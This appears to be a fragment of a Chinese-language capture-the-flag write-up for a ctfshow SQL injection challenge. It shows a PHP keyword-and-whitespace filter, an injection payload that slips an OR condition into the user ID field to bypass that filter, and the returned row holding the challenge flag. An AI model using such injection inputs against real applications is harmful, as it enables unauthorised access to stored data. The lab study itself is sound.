 返回逻辑
//对传入的参数进行了过滤
function waf($str){
return preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x00|\x0d|\xa0|\x23|\#|file|into|select/i', $str);
}
用户ID -1'or(id=26)or' 查询
ID 用户名 密码
26 flag ctfshow{7ec58eb8-567c-458d-809d-298743cf3526}
英
en